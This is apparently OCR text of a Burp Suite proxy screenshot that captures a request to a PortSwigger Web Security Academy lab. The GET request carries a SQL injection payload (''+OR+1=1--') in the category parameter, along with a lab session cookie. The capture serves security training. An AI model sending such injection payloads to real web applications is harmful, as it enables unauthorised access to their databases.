 Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop
Time Type Direction Method URL
13:10:41 13 Jul... HTTP → Request GET https://0a0300d10466cd5d826943a900a10054.web-security-academy.net/
13:10:41 13 Jul... WS → To server https://0a0300d10466cd5d826943a900a10054.web-security-academy.net/
Request
Pretty Raw Hex
1 GET /filter?category='+OR+1=1-- HTTP/2
2 Host: 0a0300d10466cd5d826943a900a10054.web-security-academy.net
3 Cookie: session=fagGjJP7Rantpb8z0Kcx91eYkRfaj9am
4 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
5 Sec-Ch-Ua-Mobile: ?0